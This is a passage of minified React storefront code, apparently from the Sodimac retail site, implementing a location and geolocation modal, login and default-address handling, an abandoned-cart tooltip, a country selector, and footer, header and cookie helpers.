Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=(n=v.length>0&&void 0!==v[0]?v[0]:{}).onFailNearLocation,i=n.onSuccessNearLocation,s=n.onFailSaveLocation,l=n.onSuccessSaveLocation,u=n.shouldDetectModalTitle,d=void 0===u||u,p="".concat(J.baseUrl).concat(J.nearLocation),U(!0),e.next=5,Pr({tenantId:t,geolocationApiUrl:p,geolocationRadious:a,onFailNearLocation:o,onSuccessNearLocation:i,onFailSaveLocation:s,onSuccessSaveLocation:l,experience:$,debugData:r});case 5:return m=e.sent,_=ft.get(m,"comunaToDisplay.name",S),f=ft.get(m,"statusCode"),le(m,_),U(!1),d&&(g=ie(f),H(g.message),K(g.displayIcon)),6===f&&c(Re({},m,{mode:hn,comuna:_})),e.abrupt("return",Re({},m,{newComunaName:_}));case 13:case"end":return e.stop()}}),e)}))),function(){return ce.apply(this,arguments)}),de=function(){var e=Ze(Fe().mark((function e(){var t,n,a,o,r,i,s,c;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=ft.get(ne,"loadingText",""),L(!0),O(t),e.next=5,ue({shouldDetectModalTitle:!1});case 5:n=e.sent,a=ft.get(n,"statusCode"),o=[1,2],6===a?(L(!1),r=ft.get(oe,Yn()),x(r)):-1!==o.indexOf(a)?(i=y?ft.get(ne,"modalTitle"):ft.get(oe,"notFoundText"),H(i),K(!0),$n(".cross-modal")):(s=ie(a),H(s.message),K(s.displayIcon),$n(".cross-modal")),c=ft.get(n,"newComunaName",S),O(c);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),pe=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(ft.get(t,"loginStatus",!1)){e.next=7;break}return n=ie(4),O(S),H(n.message),z(n.displayIcon),e.abrupt("return");case 7:return a=ie(),H(a.message),z(a.displayIcon),o=ft.get(ne,"loadingText",""),O(o),e.next=14,$.getDefaultAddresses();case 14:if((r=e.sent).success){e.next=22;break}return g(Re({},t,{mode:"emptyDefaultAddress",comuna:S})),O(S),z(!1),A(!1),L(!0),e.abrupt("return");case 22:return i=$.mapDefaultAddressToSaveLocationPayload(r.data),e.next=25,$.saveZoneData(i);case 25:if(s=e.sent,l=ft.get(r,"data.municipalName",So()),s.success){e.next=33;break}return O(S),z(!1),A(!1),L(!0),e.abrupt("return");case 33:u=ft.get(re,Yn()),O(l),x(u),Bn(Vt,1),c(Re({},t,{mode:yn,comuna:l}));case 38:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{successMessage:{message:C,setMessage:x},location:{setNewLocation:le,comunaValue:Xn(S),setComunaValue:O,isVisible:N||m,setOpenModal:L,zoneData:I,onSubmitResponse:function(e){var t=ft.get(e,"data.preSelectedComuna.label",So()),n=$.extractSaveLocationResponse(e);if(!ft.get(n,"data")){var a=ie(4);return H(a.message),void K(a.displayIcon)}var o=ie();H(o.message),K(o.displayIcon);var r=ft.get(ne,Yn());O(t),L(!1),x(r),Bn(Vt,1),c(Re({},e,{mode:bn,comuna:t}));var i=qt("domain",te);Bn(Kt,"userSelected",i),Y("userSelected")},onClose:function(){var e=ie();L(!1),H(e.message),K(e.displayIcon),s({mode:bn})},onClickIcon:function(){l(),x(""),A(!1),L(!0)},modalTitle:Z,shouldDisplayModalIcon:W,getLocationModalTitle:ie,locationTextDictionary:ne,addressTextDictionary:ae,isVisibleZipOnly:b,showComunaCookie:Q},geolocation:{isVisible:P,setVisible:A,isLoading:B,setLoading:U,radious:a,fetchAndSave:ue,onClickLink:de,textDictionary:oe,onClickKeep:function(){s({mode:hn})},isEnabled:p},login:{isVisible:F,onClickLink:function(){_(),L(!1),z(!0)},onClose:function(){var e=ie();z(!1),H(e.message),K(e.displayIcon),s({mode:yn})},onSubmit:pe,textDictionary:re},isLoggedIn:ee,experience:$,catalystApiUrl:J,fullTenantId:te}}({tenantId:i,isCatalystZoneEnabled:s,geolocationRadious:c,debugData:_,textDictionary:p,externalOnClose:l,externalOnSaveLocation:u,externalOnClickIcon:d,externalOnEmptyDefaultAddress:w,messageTimeout:m,isDesktop:(t=ot(Object(o.useState)(hr()),2),n=t[0],a=t[1],r=function(){a(hr())},Object(o.useEffect)((function(){return window.addEventListener("resize",r),function(){window.removeEventListener("resize",r)}}),[n]),{isDesktop:n===vr}).isDesktop,isGeolocationEnabled:f,isModalVisible:h,onOpenLogin:b,onFetchLocationInfo:y,atgBaseUrl:C,catalystBaseUrl:x,isZoneSelectionEnabled:k,isNewLocationModalEnabled:O}),L=N.successMessage,E=N.location,I=N.geolocation,M=N.experience,j=N.fullTenantId,P=N.login,A=N.isLoggedIn;return je("div",{className:"LocationV3-module__locationv3__container___WjP3_",id:"locationv3"},v&&je(wr,{tenantId:i,isCatalystZoneEnabled:s,successMessage:L,location:E,deviceProps:T}),L.message&&je(Bi,{message:L.message}),I.isVisible&&je(ki,{tenantId:i,experience:M,successMessage:L,location:E,geolocation:I,geolocationRadious:c,isGeolocationEnabled:f,atgBaseUrl:C,catalystBaseUrl:x}),E.isVisible&&je(Vi,{isCatalystZoneEnabled:s,fullTenantId:j,geolocation:I,location:E,login:P,isLoggedIn:A,isGeolocationEnabled:f,isLoginEnabled:g,atgBaseUrl:C,catalystBaseUrl:x,isZoneSelectionEnabled:k,isEnabledKiosk:S,isNewLocationModalEnabled:O}),P.isVisible&&je(Hi,{fullTenantId:j,login:P,atgBaseUrl:C,catalystBaseUrl:x}))};Gi.propTypes={},Gi.defaultProps={tenantId:_n.socl,isCatalystZoneEnabled:!1,geolocationRadious:10,onClose:yr,onSave:yr,onClickIcon:yr,textDictionary:{geolocation__popupTitleDesktop:"",geolocation__popupTitleMobile:"",geolocation__popupDescriptionDesktopText:"",geolocation__popupDescriptionMobileText:"",geolocation__notAllowText:"",geolocation__allowText:"",geolocation__keepText:"",geolocation__changeText:"",geolocation__loadingText:"",geolocation__successMessageDesktopText:"",geolocation__successMessageMobileText:"",geolocation__notFoundText:"",geolocation__apiErrorText:"",location__iconText:"",location__loadingText:"",location__modalTitle:"",location__modalText:"",location__postalText:"",location__stateText:"",location__cityText:"",location__municipalText:"",location__saveText:"",location__otherOptionsText:"",location__loginLinkText:"",location__geolocationLinkText:"",location__unknowPostalLinkText:"",location__foundPostalText:"",location__notFoundPostalText:"",location__postalPlaceholderText:"",location__postalCodeLinkText:"",location__successMessageDesktopText:"",location__successMessageMobileText:"",login__modalTitle:"",login__emailLabelText:"",login__emailPlaceholderText:"",login__passwordLabelText:"",login__passwordPlaceholderText:"",login__documentLabelText:"",login__forgotPasswordLinkText:"",login__loginButtonText:"",login__companyLoginLinkText:"",login__personLoginLinkText:"",login__successMessageDesktopText:"",login__successMessageMobileText:"",login__environment:"",login__invalidCredentialTitleText:"",login__invalidCredentialErrorMessageText:"",login__apiErrorTitleText:"",login__apiErrorMessageText:"",address__modalTitle:"",address__modalText:"",address__chooseAddressText:"",address__viewAllAddressesText:"",address__viewLessAddressesText:"",address__chooseLocationText:"",address__numberOfItemsToDisplay:""},messageTimeout:4e3,debugData:null,isGeolocationEnabled:!0,isLoginEnabled:!0,showIcon:!0,isModalVisible:!1,onOpenLogin:yr,onFetchLocationInfo:yr,onEmptyDefaultAddress:yr,atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var Wi,Ki=function(e,t){sessionStorage.setItem(e,t)},qi=function(e){return sessionStorage.getItem(e)},Qi=function(e){var t=e.isMC2Enabled,n=ot(An(Kn(t)).split("*"),2)[1];return!n||Number.isNaN(n)?0:parseInt(n,10)},Yi={variant1:"variant1",variant2:"variant2",variant3:"variant3"},Xi=(Ke(Wi={},Yi.variant1,"1"),Ke(Wi,Yi.variant2,"2"),Ke(Wi,Yi.variant3,"3"),Wi),Ji=Object.keys(Yi),$i=function(e){var t=e.isMC2Enabled,n=e.textDictionary,a=e.triggerTimeInMs,r=e.displayTimeInms,i=e.eventName,s=ot(Object(o.useState)(0),2),c=s[0],l=s[1],u=ot(Object(o.useState)(null),2),d=u[0],p=u[1],m=ot(Object(o.useState)(qi(Cn)===Xi.variant2?Yi.variant2:Yi.variant3),2),_=m[0],f=m[1],g=ot(Object(o.useState)(0),2),v=g[0],h=g[1],b=Jn(),y=b.tenant,w=b.tenantId,C=y===jt[Lt].tenant,x=function(e){var t=ft.get(e,"detail.variant");-1!==Ji.indexOf(t)&&(h(v+1),f(t))},k=function(e){var t=function(e){return e===Yi.variant1}(e),n=qi(Cn);return e===Yi.variant2&&n===Xi.variant2||e===Yi.variant3&&!n||!!t};return Object(o.useEffect)((function(){var e=function(e){var n=e.activeVariant;return setTimeout((function(){var e=Qi({isMC2Enabled:t}),a=k(n);e&&a&&(function(e){e!==Yi.variant3?sessionStorage.removeItem("abandonedCart"):Ki(Cn,Xi[e])}(n),l(e),p(n))}),e.timeInMs)}({activeVariant:_,timeInMs:a[_]});return function(){clearTimeout(e)}}),[v,_]),Object(o.useEffect)((function(){var e;return d&&(e=setTimeout((function(){p(null)}),r)),function(){clearTimeout(e)}}),[d]),Object(o.useEffect)((function(){return window.addEventListener(i,x),function(){window.removeEventListener(i,x)}}),[v]),{getProductWord:function(){var e=ft.get(n,"productsText","");return 1===c?e.slice(0,-1):e},variant:d,setVariant:p,cartCount:c,gotoCart:function(){Ki(Cn,Xi.variant2),window.location.href=function(e){return"/".concat(e,"/cart/")}(w)},tenant:y,isBr:C,handleAbandonedCartEvent:x,cartInteraction:v,getShouldDisplayVariant:k}},es={"abandoned-cart":"AbandonedCartTooltip-module__abandoned-cart___1WIPS","abandoned-cart-container":"AbandonedCartTooltip-module__abandoned-cart-container___1MMP0",variant1:"AbandonedCartTooltip-module__variant1___30F3D",variant3:"AbandonedCartTooltip-module__variant3___SrwWY",variant2:"AbandonedCartTooltip-module__variant2___4YHQo","abandoned-cart--br":"AbandonedCartTooltip-module__abandoned-cart--br____nO24",bold:"AbandonedCartTooltip-module__bold___2idIF",capitalize:"AbandonedCartTooltip-module__capitalize___2f1MN"},ts=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return je("p",{className:t.variant1},je("span",{className:t.capitalize},n.youHaveText),je("span",{className:t.bold}," ".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText," ",n.waitForYourText))};ts.propTypes={},ts.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:yr};var ns=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return je("p",{className:t.variant2},je("span",{className:t.bold},"".concat(n.stillThinkingText," ")),je("span",{className:t.capitalize},n.youHaveText),je("span",{className:t.bold}," ".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText))};ns.propTypes={},ns.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:yr};var as=function(e){var t=e.styles,n=e.textDictionary,a=e.cartCount,o=e.getProductWord;return je("p",{className:t.variant3},je("span",{className:t.bold},n.rememberText,", "),je("span",null,n.youHaveText," "),je("span",{className:t.bold},"".concat(a," ").concat(o()," ")),je("span",null,n.inYourCartText))};as.propTypes={},as.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:yr};var os=function(e){var t,n=e.styles,a=e.cartCount,o=e.textDictionary,r=e.getProductWord,i=e.variant;return(0,(Ke(t={},Yi.variant1,(function(){return je(ts,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),Ke(t,Yi.variant2,(function(){return je(ns,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),Ke(t,Yi.variant3,(function(){return je(as,{styles:n,cartCount:a,textDictionary:o,getProductWord:r})})),t)[i])()};os.propTypes={},os.defaultProps={styles:{},textDictionary:{},cartCount:0,getProductWord:yr,variant:Yi.variant1};var rs=function(e){var t=e.isMC2Enabled,n=e.textDictionary,a=e.triggerTimeInMs,o=e.displayTimeInms,r=e.classes,i=e.eventName,s=e.id,c=$i({isMC2Enabled:t,textDictionary:n,triggerTimeInMs:a,displayTimeInms:o,eventName:i}),u=c.variant,d=c.getProductWord,p=c.cartCount,m=c.gotoCart,_=c.tenant,f=c.isBr,g=Ke({},es["abandoned-cart--".concat(_)],f);return je("div",{id:s,"data-testid":"abandoned-cart-container",className:l()(es["abandoned-cart-container"],r.join(" "))},u&&je("div",{"data-testid":"abandoned-cart",className:l()(es["abandoned-cart"],g),onClick:m},je(os,{styles:es,cartCount:p,textDictionary:n,getProductWord:d,variant:u})))};rs.propTypes={},rs.defaultProps={isMC2Enabled:!1,textDictionary:{},triggerTimeInMs:{variant1:18e4,variant2:18e4,variant3:5e3},displayTimeInms:6e3,classes:[],id:"abandoned-cart"};var is="Footer-module__column___1ObYG",ss="Footer-module__columnIcon___1UbPJ",cs=function(e){var t=m()(e,"state.footerWebView[5].fieldOptions",[{label:"Chile",selected:!0,url:"https://www.sodimac.cl/sodimac-cl/",icon:"https://www.sodimac.cl/static/footer/SoCL/img/chile.svg",extra:"cl"},{label:"Uruguay",selected:!1,url:"https://www.sodimac.com.uy/sodimac-uy/",icon:"https://www.sodimac.com.uy/static/footer/footer-2019/img/uruguay.svg",extra:"uy"},{label:"Argentina",selected:!1,url:"https://www.sodimac.com.ar/sodimac-ar/",icon:"https://www.sodimac.com.ar/static/footer/SoAR/img/argentina.svg",extra:"ar"},{label:"Colombia",selected:!1,url:"https://www.homecenter.com.co/homecenter-co/",icon:"https://www.homecenter.com.co/static/footer/images/colombia.jpg",extra:"co"},{label:"Per\xfa",selected:!1,url:"https://www.sodimac.com.pe/sodimac-pe/",icon:"https://www.sodimac.com.pe/static/images/logos/sodimac-pe/peru.svg",extra:"pe"},{label:"Brasil",selected:!1,url:"https://www.sodimac.com.br/sodimac-br/",icon:"https://image.flaticon.com/icons/svg/630/630591.svg",extra:"br"},{label:"M\xe9xico",selected:!1,url:"https://www.sodimac.com.mx/sodimac-mx/",icon:"https://www.sodimac.com.mx/static/footer/SoMX/img/bandera-mexico.svg",extra:"mx"}]),n="cl";return{countries:t.map((function(e){return m()(e,"selected",!1)&&(n=m()(e,"extra","cl")),{country:m()(e,"label","Chile"),tenant:m()(e,"extra","cl"),icon:m()(e,"icon","https://www.sodimac.cl/static/footer/SoCL/img/chile.svg"),link:m()(e,"url","https://www.sodimac.cl/sodimac-cl/")}})),tenant:n}},ls=function(e){return{title:m()(e,"title",""),url:m()(e,"link",""),icon:m()(e,"icon",""),primaryIconUrl:m()(e,"primaryIconUrl","")}},us=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e.map((function(e){return{title:m()(e,"title",""),url:m()(e,"link",m()(e,"url","")),isNewTab:Boolean("true"===m()(e,"isExternal","false").toLowerCase()),isLazy:t}}))},ds=function(e){var t=e.lazyLoad,n=e.children;return Object(o.useEffect)((function(){Object(L.forceCheck)()}),[]),t?je(E.a,{once:!0,offset:300},n):je(o.Fragment,null,n)};ds.propTypes={},ds.defaultProps={lazyLoad:!0};var ps={xs:"0",sm:"320px",md:"720px",lg:"1024px",xl:"1280px"},ms=function(e){var t,n=e.id,a=e.src,o=e.resolution,r=e.breakpoint,i=e.alt,s=e.height,c=e.width,l=e.format,u=e.auto,d=e.quality,p=e.disable,m=e.crop,_=e.fit,f=e.trim,g=e.dpr,v=e.lazyLoad,h=e.autoMaxWidth,b=tt(e,["id","src","resolution","breakpoint","alt","height","width","format","auto","quality","disable","crop","fit","trim","dpr","lazyLoad","autoMaxWidth"]);try{t=new URL(a)}catch(e){return null}var y=null,w=null;if(h&&!c){var C="mobile"===o&&r?ps[r]:ps.xl||null;C&&(w=(y=+(C=C.replace("px",""))>0?C:null)&&!p?"upscale":p)}else y=c,w=p;var x,k=Re({width:y,disable:w,height:s,format:l,auto:u,quality:d,crop:m,fit:_,trim:f,dpr:g},t.searchParams),S=Object(N.stringify)(k,{skipNull:!0});return x=S?"".concat(t.origin).concat(t.pathname,"?").concat(S):"".concat(t.origin).concat(t.pathname),je(ds,{lazyLoad:v},je("picture",null,je("source",{"data-testid":"source-image",srcSet:x,media:o&&r?"(".concat("mobile"===o?"max":"min","-width: ").concat(ps[r]||r,")"):null,type:"webp"===l?"image/webp":void 0}),je("img",qe({src:function(){var e=Re({},t.searchParams);t.pathname.endsWith(".webp")&&(e.format="jpg");var n=Object(N.stringify)(e,{skipNull:!0});return"".concat(t.origin).concat(t.pathname,"?").concat(n)}(),id:n,"data-testid":"cs-image",alt:i},b))))};ms.propTypes={},ms.defaultProps={id:null,resolution:null,breakpoint:null,alt:null,height:null,width:null,format:null,auto:null,quality:70,disable:null,crop:null,fit:null,trim:null,dpr:null,lazyLoad:!0,autoMaxWidth:!0};var _s=function(e){var t=e.tenant,n=e.countries,a=e.classes,r=e.style,i=e.id,s=n.filter((function(e){return e.tenant===t}))[0]||{country:"",icon:""},c=ot(Object(o.useState)(s.country),2),u=c[0],d=c[1],p=ot(Object(o.useState)(s.icon),2),m=p[0],_=p[1];return Object(o.useEffect)((function(){d(s.country),_(s.icon)}),[t]),je("div",{className:l()("country-selector","CountrySelector-module__country-selector-container___3r-z1",a.join(" ")),style:r,id:i},je("div",{className:"CountrySelector-module__flag___2KUSy"},je(ms,{className:"CountrySelector-module__flag-image___2lnHF",src:m,alt:u,title:u,"data-testid":"default-country-flag"})),je(C.a,{className:"CountrySelector-module__country-selector-dropdown___1W5Nl","data-testid":"dropdown"},je(C.a.Toggle,{variant:"light",id:"dropdown-basic",className:"CountrySelector-module__country-dropdown-toggle___1_SoC","data-testid":"dropdown-toggle"},je("span",{className:"CountrySelector-module__default-country___2j-_M"},u),je(ya,null)),je(C.a.Menu,{className:"CountrySelector-module__dropdown-menu___2xKkX"},n.map((function(e,t){var n=e.country,a=e.link,o=e.icon;return je(C.a.Item,{className:"CountrySelector-module__dropdown-item___26U0J",onSelect:function(e){var t;t=e.split(","),d(t[0]),_(t[1])},key:t,eventKey:[n,o],href:a,target:"_self","data-testid":"country-link"},n)})))))};function fs(){return(fs=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}_s.propTypes={},_s.defaultProps={classes:[],countries:[]};var gs=function(e){return Object(o.createElement)("svg",fs({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 25",style:{enableBackground:"new 0 0 24 25"},xmlSpace:"preserve"},e),Object(o.createElement)("path",{d:"M14.7 11.7 9.9 6.9c-.3-.2-.6-.2-.8 0-.2.2-.2.6 0 .9l4.7 4.8.1.1c.1.1.1.4 0 .5L9.2 18H9c-.2.3-.1.6.1.8.2.2.6.2.9 0l4.7-4.8.1-.1c.5-.6.4-1.6-.1-2.2z",style:{fillRule:"evenodd",clipRule:"evenodd",fill:"#333"}}))},vs="IconFooter-module__icon___1QOif",hs="IconFooter-module__text___2yofW",bs=function(e){var t=e.title,n=e.titleMobile,a=e.url,o=e.urlMobile,r=e.icon,i=e.classes,s=e.style,c=e.id,u=e.deviceProps,d=e.primaryIconUrl,p=u.isMobileOnly,m=d||wi[r];return je("div",{className:l()("icon-footer","IconFooter-module__main___lJVld",i.join(" "),"s-text-center"),style:s,id:c,"data-testid":"icon-footer"},p?je("a",{href:o||a,className:l()("s-w-100")},je("div",{className:"IconFooter-module__select-left___3ynFd"},je("div",{className:l()(vs)},je(ms,{src:m,alt:t,"data-testid":"social-icon-image"})),je("div",{className:hs},n||t)),je("div",{className:"IconFooter-module__right-chevron-icon___1bGkh"},je(gs,null))):je("div",{className:l()("s-d-md-block")},je("a",{title:t,href:a},je("div",{className:l()(vs)},je(ms,{src:m,alt:t,"data-testid":"social-icon-image"})),je("div",{className:hs},t))))};bs.propTypes={},bs.defaultProps={classes:[],primaryIconUrl:""};var ys=function(e){var t=e.items,n=e.alignment,a=e.classes,o=e.style,r=e.id,i=e.isDropdownBelowLg,s=e.dropdownTitle;return je("nav",{className:l()("listLinks",a.join(" "),"horizontal"===n&&"ListLinks-module__list-links-alignment___2ysiv",i&&"ListLinks-module__dropdown___30gCB","ListLinks-module__list-links___2Jjfe"),style:o,id:r,"data-testid":"list-links"},je("ul",{className:l()("s-list-unstyled","horizontal"===n?"s-list-inline":"","ListLinks-module__link-list___dMReQ")},i&&t&&t.length&&je("li",{className:"ListLinks-module__dropdown-button___3lCZs"},s,je("span",{className:"ListLinks-module__dropdown-arrow___xxCoW"})),t.map((function(e,a){var o,r=e.url,i=e.title,s=e.isNewTab,c=e.tooltip,l=e.isLazy,u=void 0!==l&&l;return je("li",{key:a,className:"vertical"!==n?"s-list-inline-item":""},je("a",{href:r,className:"ListLinks-module__link___33tD4",target:s?"_blank":"_self",rel:"noreferrer",title:c&&c.length?c:(o=i,o.replace(/\*/g,""))},je(M.a,{source:i,renderers:{image:function(e){return u?je(ms,qe({lazyLoad:!0},e)):je("img",e)}}})),"horizontal"===n&&t.length!==a+1&&je("div",{className:"ListLinks-module__spanLine___2n0N6"},"|"))}))))};ys.propTypes={},ys.defaultProps={alignment:"vertical",classes:[],isDropdownBelowLg:!1,dropdownTitle:"Otros",items:[]};var ws=function(e){var t=e.icons,n=e.classes,a=e.style,o=e.id;return je("div",{className:l()("social-icons","SocialIcons-module__socialIcons___34eLa","s-list-unstyled","s-list-inline",n.join(" ")),style:a,id:o,"data-testid":"social-icons"},t.map((function(e,t){var n=e.title,a=e.url;return je("span",{key:n,className:"s-list-inline-item",id:o?"".concat(o,"-item-").concat(t):void 0,"data-testid":"social-icon"},je("a",{href:a,name:n,className:"s-text-decoration-none",target:"_blank",rel:"noreferrer noopener"},je(ms,{src:wi[n],alt:n,"data-testid":"soical-icon-image"})))})))};ws.propTypes={},ws.defaultProps={classes:[],icons:[]};var Cs=function(e){var t=e.text,n=e.url,a=e.classes,o=e.style,r=e.id;return je("div",{className:l()("service-client-button",a.join(" ")),style:o,id:r,"data-testid":"service-client-button"},je("a",{href:n,className:l()("ServiceClientButton-module__button___wlPQW")},je("span",{className:"ServiceClientButton-module__icon___2fofQ"},je(ms,{src:wi.callIconWhite,alt:"phone","data-testid":"social-icon-image"})),t))};Cs.propTypes={},Cs.defaultProps={classes:[]};var xs=function(e){var t=e.richTextContent,n=e.richTextContentMobile,a=e.classes,o=e.style,r=e.id,i=e.styleMobile,s=e.styleSmallDesktop,c=e.styleLargeDesktop,u=e.deviceProps,d=e.lazyLoad,p=u.isMobile,m=u.getDeviceSpecificStyles,_=p&&n&&n.length>0?n:t;return je(ds,{lazyLoad:d},je("div",{dangerouslySetInnerHTML:{__html:P.a.sanitize(_)},className:l()("rich-text",a.join(" ")),style:Re({},o,{},m(i,s,c)),id:r,"data-testid":"rich-text"}))};xs.propTypes={},xs.defaultProps={classes:[],style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},richTextContent:"",richTextContentMobile:"",lazyLoad:!1};var ks=function(e){var t,n=e.footerData,a=e.deviceProps,o=e.isEnabledKiosk,i=Re({countrySelectorData:cs(t=n)},function(e){var t=m()(e,"state.footerWebView[6].links[0]",[]),n=m()(e,"state.footerWebView[7].links[0]",[]),a=m()(e,"state.footerWebView[8].links[0]",[]),o=m()(e,"state.footerWebView[9].links[0]",[]);return{footerMidColumn1:ls(t),footerMidColumn2:ls(n),footerMidColumn3:ls(a),footerMidColumn4:ls(o)}}(t),{},function(e){var t,n=m()(e,"state.footerWebView[0].links",[]),a=m()(e,"state.footerWebView[1].links",[]),o=m()(e,"state.footerWebView[2].links",[]),r=m()(e,"state.footerWebView[3].links",[]),i=m()(e,"state.footerWebView[4].links",[]),s=m()(e,"state.footerMobileView[1].links[0]",{}),c=m()(e,"state.copyright",{});return{footerBottomColumn1:{items:us(n)},footerBottomColumn2:{items:us(a)},footerBottomColumn3:{items:us(o)},footerBottomColumn4a:{items:us(r,!0)},footerBottomColumn4b:{icons:(t=i,t.map((function(e){return{title:m()(e,"label",""),url:m()(e,"link",m()(e,"url",""))}})))},footerBottomColumn4c:{text:m()(s,"label",""),url:m()(s,"link","")},footerCopyRightData:c}}(t)),s=i.countrySelectorData,c=i.footerMidColumn1,u=i.footerMidColumn2,d=i.footerMidColumn3,p=i.footerMidColumn4,_=i.footerBottomColumn1,f=i.footerBottomColumn2,g=i.footerBottomColumn3,v=i.footerBottomColumn4a,h=i.footerBottomColumn4b,b=i.footerBottomColumn4c,y=i.footerCopyRightData,w=a.isMobile,C=a.isDesktop,x=s.countries.length>0,k=b.text.length>0&&b.url.length>0,S=Object.entries(y).length>0;return je("footer",{className:"Footer-module__main___1mnUT"},C&&x?je("div",{className:l()("Footer-module__top___neWsh","s-container","s-pt-4","s-pb-3"),"data-testid":"country-selector"},je("div",null,!o&&je(_s,s))):null,!o&&je(r.a.Fragment,null,je("div",{className:l()("Footer-module__middle___1THQj","s-d-flex","s-justify-content-center")},je("div",{className:l()("s-d-md-flex","s-w-100","s-justify-content-center")},c.url.length>0&&je("div",{className:ss},je(bs,qe({},c,{deviceProps:a}))),u.url.length>0&&je("div",{className:ss},je(bs,qe({},u,{deviceProps:a}))),d.url.length>0&&je("div",{className:ss},je(bs,qe({},d,{deviceProps:a}))),p.url.length>0&&je("div",{className:l()(ss,"s-pr-md-5")},je(bs,qe({},p,{deviceProps:a}))))),je("div",{className:"Footer-module__bottom___3bxyg"},je("div",{className:l()("s-d-md-flex","s-w-100","s-justify-content-center")},C?je(r.a.Fragment,null,je("div",{className:l()(is)},je(ys,_)),je("div",{className:l()(is)},je(ys,f)),je("div",{className:l()(is)},je(ys,g))," "):null,je("div",{className:l()(is,"s-d-md-flex","s-justify-content-md-between","s-mx-md-4","s-d-lg-inline")},C?je(ys,qe({},v,{alignment:"vertical"})):null,je(ws,h),w&&k?je(Cs,b):null))),S?je("div",{className:l()("s-text-center","Footer-module__copyright___3K-gK")},je("div",null,je(xs,qe({},y,{deviceProps:a,lazyLoad:!0})))):null))};ks.propTypes={},ks.defaultProps={isEnabledKiosk:!1};var Ss={main:"Header-module__main_____1Xq","sticky-menu":"Header-module__sticky-menu___2ECnn",midSection:"Header-module__midSection___J19NN","mid-section-container":"Header-module__mid-section-container___3AcGc",cmr:"Header-module__cmr___1qH31",topSection:"Header-module__topSection___12Zvn",topSectionContainer:"Header-module__topSectionContainer___1jB9L",topRightLinksContainer:"Header-module__topRightLinksContainer___13sD5","logo-container":"Header-module__logo-container___1Azi9",midSectionButtons:"Header-module__midSectionButtons___3_Hbi","button-list":"Header-module__button-list___NbDBM",midSectionSearchBox:"Header-module__midSectionSearchBox___ZAodi"},Os=function(e){var t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)"));return t?decodeURIComponent(t.pop()):null},Ts=function(e){var t,n=e.cookieName,a=e.cookieValue,o=e.daysToExpiration,r=void 0===o?1e3:o,i=e.path,s=void 0===i?"/":i,c=new Date(Date.now()+864e5*r).toGMTString(),l=(Ke(t={},n,a?encodeURIComponent(a):a),Ke(t,"expires",c),Ke(t,"path",s),t),u=Object.entries(l).reduce((function(e,t){return[].concat(rt(e),[t.join("=")])}),[]).join("; ");return document.cookie=u,u},Ns=function(e){var t=window.location.host.replace("www","");document.cookie="".concat(e,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;"),document.cookie="".concat(e,"=; path=/; domain=").concat(t," ; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},Ls=function(){},Es=function(e){if(!function(e){return!!RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*").test(e)}(e))return"/".concat(Wr,"-").concat("cl");var t=new URL(e),n=t.hostname.includes(Wr)?Wr:"homecenter",a=t.hostname.split("."),o=a[a.length-1];return"/".concat(n,"-").concat(o)},Is=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Kr;try{if(!e)throw new Error("searchApiBaseUrl is undefined");return"".concat(e,"?term=").concat(t,"&channel=").concat(n)}catch(e){return console.error(e.message)}},Ms=function(e){var t="";if("string"==typeof e){var n=ot(e.split("*"),1);t=ot(n[0].split("+"),1)[0]}return t},js=function(e,t){return"".concat(gi[t][e],"/").concat(ni[e])},Ps=function(e){return"/".concat(ni[e],"/").concat("myaccount")},As=function(e){return"".concat(Ps(e),"/").concat("seekOrder")},Ds=function(e){return"".concat(Ps(e),"/").concat(vi[e])},Bs=function(e){return"".concat(Ps(e),"/").concat(hi[e])},Us="horizontal",Rs=function(e){return{items:ft.get(e,"state.promotionalLinks",[]).map((function(e){return{title:e.name,url:e.url,isNewTab:"true"===e.isExternal,tooltip:e.title}})),isDropdownBelowLg:!1,id:"header-top-left",alignment:Us}},Fs=function(e,t){var n=t.isSmallDesktop,a=ft.get(e,"state.sodimacGroup",[]),o=ft.get(e,"state.sodimacGroupConfig.isDropdownBelowLg",!1),r=ft.get(e,"state.sodimacGroupConfig.dropdownTitle",""),i=o&&n;return{items:a.map((function(e){return{title:e.name,url:e.url,isNewTab:"true"===e.isExternal,tooltip:e.title}})),isDropdownBelowLg:i,dropdownTitle:r,id:"header-top-right",alignment:i?"vertical":Us}},zs=function(e,t){var n=ft.get(e,"state.menuUtilButtons[0]",{}),a=ft.get(e,"state.mobileStateUtils[0]",{}),o=n.icon,r=void 0===o?"":o,i=n.url,s=void 0===i?"":i,c=a.icon;return{image:{desktop:r,mobile:void 0===c?"":c,alt:"Sodimac 